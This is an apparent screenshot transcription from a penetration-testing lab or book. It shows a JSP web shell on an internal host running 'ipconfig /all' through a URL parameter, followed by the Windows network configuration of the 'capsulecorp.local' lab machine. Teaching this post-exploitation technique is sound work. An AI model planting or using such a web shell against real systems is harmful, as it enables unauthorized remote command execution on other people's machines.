 10.0.10.203:8080/webshell/index.jsp?cmd=ipconfig+%2Fall
ipconfig /all
Run
Operating system command. Output is
displayed below.
Windows IP Configuration
Host Name . . . . . . . . . . . . : TRUNKS
Primary Dns Suffix  . . . . . . . : capsulecorp.local
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : capsulecorp.local
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-0C-29-2C-48-25
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::f84e:ce82:d4f1:e979%12(Preferred)
IPv4 Address. . . . . . . . . . . : 10.0.10.203(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-23-E5-28-B4-00-0C-29-2C-48-25
DNS Servers . . . . . . . . . . . : 10.0.10.200
NetBIOS over Tcpip. . . . . . . . : Enabled